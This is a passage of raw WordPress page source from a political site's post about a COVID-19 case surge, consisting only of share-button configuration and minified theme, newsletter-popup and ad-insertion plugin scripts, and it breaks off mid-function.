var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2021\/10\/05\/americas-most-covid-19-vaccinated-state-sees-dramatic-surge\/","full_actual_url":"https:\/\/welovetrump.com\/2021\/10\/05\/americas-most-covid-19-vaccinated-state-sees-dramatic-surge\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge&text=America%E2%80%99s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge","email":"mailto:?subject=America%E2%80%99s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge&body=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"89897","page_slug":"2021-10-05-americas-most-covid-19-vaccinated-state-sees-dramatic-surge","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
